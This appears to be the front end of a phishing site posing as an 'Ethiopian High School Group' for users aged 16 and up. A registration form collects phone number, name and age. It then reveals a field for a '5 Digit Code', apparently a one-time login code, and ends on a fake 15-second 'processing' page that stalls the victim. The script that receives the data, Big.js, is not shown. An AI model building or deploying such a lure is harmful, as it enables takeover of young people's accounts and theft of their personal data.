
<file: index.html>
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initinal-scale=1">
        <title>High School Group</title>
        <link rel="stylesheet" href="style.css">
    </head>
    <body>
        <main>
            <div id="container">
              <h1 id="TI"> Ethiopian High School Group</h1>
              <img src="Bg.png" alt="BG" id="BGI">
              <div id="DT">
                <p>16+</p>
              </div>
              <a href="Big.html" id="btn">JOIN NOW</a>
            </div>
        </main>
      <footer>
        <p id="FO">©2026 Powerd By Ethiopian Students</p>
      </footer>
    </body>
</html>
</file>

<file: Big.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Registration Form</title>
  <style>
    body {
      min-height: 80vh;
      background: linear-gradient(135deg,
       #080b14,
       #172554,
       #4c1d95
     );
      background-attachment: fixed;
      background-repeat: no-repeat;
      background-size: cover;
      color: #ffffff;
      font-family: sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
      
      margin: 0;
    }
    .card {
      backdrop-filter: blur(50px);
      padding: 30px;
      border-radius: 12px;
      box-shadow: 0 0px 10px rgba(45, 155, 252, 0.6196078431372549);
      width: 320px;
      display: flex;
      flex-direction: column;
      gap: 12px;
    }
    h2 {
      text-align: center;
      color: #2f8efb;
      margin-bottom: 5px;
    }
    label {
      font-size: 0.85rem;
      color: #8b949e;
    }
    input {
      padding: 10px;
      border-radius: 6px;
      border: 1px solid #30363d;
      background: #0d1117;
      color: #fff;
      font-size: 1rem;
      outline: none;
      width: 100%;
      box-sizing: border-box;
      margin-top: 4px;
    }
    input:focus {
      border-color: #58a6ff;
    }
    button {
      padding: 12px;
      border: none;
      border-radius: 6px;
      background: #4798fa;
      color: white;
      font-weight: bold;
      font-size: 1rem;
      cursor: pointer;
      margin-top: 10px;
      transition: 0.2s;
      width: 100%;
    }
    button:hover {
      background: #035985;
    }
    #message {
      margin-top: 10px;
      font-size: 0.85rem;
      text-align: center;
      line-height: 1.4;
    }
    .hidden {
      display: none;
    }
    #BackImg {
      width: 550px;
      margin-top: -100%;
    }
  </style>
</head>
<body>
  <div class="card">
    <h2>Register</h2>
    
    <!-- ክፍል 1: ስልክ ቁጥር፣ ስም እና እድሜ -->
    <div id="step-1">
      <form id="form-step-1">
        <label for="phone">Phone Number</label>
        <input type="tel" id="phone"     placeholder="09XXXXXXXX or 07XXXXXXXX" maxlength="10" required>
        
        <label for="name" style="display:block; margin-top:8px;">Name</label>
        <input type="text" id="name" placeholder="Enter your name" required>
        
        <label for="age" style="display:block; margin-top:8px;">Age (16+)</label>
        <input type="number" id="age" placeholder="Enter your age" required>
        
        <button type="submit" id="next-btn">Next</button>
      </form>
    </div>

    <!-- ክፍል 2: የ 5 ዲጂት ኮድ (በመጀመሪያ ተደብቋል) -->
    <div id="step-2" class="hidden">
      <form id="form-step-2">
        <label for="code">5 Digit Code</label>
        <input type="text" id="code" placeholder="Enter 5 digits" maxlength="5" inputmode="numeric" required>
        
        <button type="submit" id="submit-btn">Submit</button>
      </form>
    </div>

    <!-- የስህተት ወይም የስኬት ማሳወቂያ በቀይ/አረንጓዴ ጽሁፍ -->
    <p id="message"></p>
  </div>

  <!-- ከዚህ በፊት እንዳጠየቅከው Script ፋይሉ ለብቻው ተቀምጧል -->
  <script src="Big.js"></script>
</body>
</html>
</file>

<file: pro.html>
<!DOCTYPE html>
<html lang="am">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Processing Request...</title>
  <style>
    body {
      min-height: 80vh;
      background: linear-gradient(135deg,
       #080b14,
       #172554,
       #4c1d95
     );
      background-attachment: fixed;
      background-repeat: no-repeat;
      background-size: cover;
      color: #ffffff;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      margin: 0;
    }
    .container {
      margin-top: -155px;
      backdrop-filter: blur(50px);
      padding: 35px 25px;
      border-radius: 12px;
      box-shadow: 0 0px 10px rgba(45, 155, 252, 0.6196078431372549);
      text-align: center;
      width: 340px;
    }
    .spinner {
      width: 48px;
      height: 48px;
      border: 4px solid rgba(88, 166, 255, 0.15);
      border-top: 4px solid #f80f0f;
      border-radius: 50%;
      animation: spin 0.8s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
      margin: 0 auto 20px auto;
    }
    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
    .progress-title {
      font-size: 1.05rem;
      font-weight: 600;
      color: #c9d1d9;
      margin-bottom: 8px;
    }
    .progress-subtext {
      color: #8b949e;
      font-size: 0.85rem;
    }
    #countdown {
      color: #e90000;
      font-weight: bold;
    }
    #success-message {
      display: none;
      color: #3fb950;
      font-size: 0.95rem;
      font-weight: bold;
      line-height: 1.5;
    }
  </style>
</head>
<body>
  <div class="container">
    <!-- 1. የሂደት አኒሜሽን ክፍል (ለ 15 ሰከንድ የሚቆይ) -->
    <div id="loader-section">
      <div class="spinner"></div>
      <div class="progress-title">Processing Request...</div>
      <div class="progress-subtext">Please wait (<span id="countdown">15</span>s)</div>
    </div>

    <!-- 2. 15 ሰከንድ ሲያልቅ የሚመጣው መልእክት -->
    <div id="success-message">
      Your inquiry has been successfully submitted; please wait a few days for a response.⏳
    </div>
  </div>

  <script>
    let timeLeft = 15; // የ 15 ሰከንድ ቆጠራ
    const countdownEl = document.getElementById("countdown");
    const loaderSection = document.getElementById("loader-section");
    const successMessage = document.getElementById("success-message");

    const timer = setInterval(() => {
      timeLeft--;
      countdownEl.textContent = timeLeft;

      // 15 ሰከንዶች ሲያልቁ
      if (timeLeft <= 0) {
        clearInterval(timer);
        
        // አኒሜሽኑ ይጠፋል
        loaderSection.style.display = "none";
        
        // ጥያቄዎት በሂደት ላይ ነው የሚለው መልእክት ይታያል
        successMessage.style.display = "block";
      }
    }, 1000);
  </script>

</body>
</html>
</file>
<file: style.css>
body {
  color: hwb(0 100% 0%);
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  min-height: 80vh;
  background: linear-gradient(135deg,
   #080b14,
   #172554,
   #4c1d95
  );
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-size: cover;
}
#container {
  display: flex;
  justify-content: center;
  text-align: center;
}
#TI {
  color: hwb(0 100% 0%);
  font-family: sans-serif;
  width: 350px;
  position: absolute;
  margin-top: 350px;
}
#BGI {
  width: 400px;
}
#DT {
  position: absolute;
  top: 55%;
  color: hwb(0 4% 13%);
  font-family: sans-serif;
}
#btn {
  position: absolute;
  top: 70%;
  background: hwb(207 4% 2%);;
  border: none;
  width: 150px;
  height: 30px;
  font-family: sans-serif;
  cursor: none;
  text-decoration: none;
  border-radius: 8px;
  padding-top: 8px;
  color: white;
  font-weight: bold;
  transition: .3s ease;
}
#btn:active {
  background: hwb(203 2% 46%);
  transform: translateY(-5px);
}
#FO {
  position: absolute;
  top: 95%;
  left: 25%;
  font-family: sans-serif;
  font-size: 12px;
  color: hwb(0 62% 36%);
}
</file>
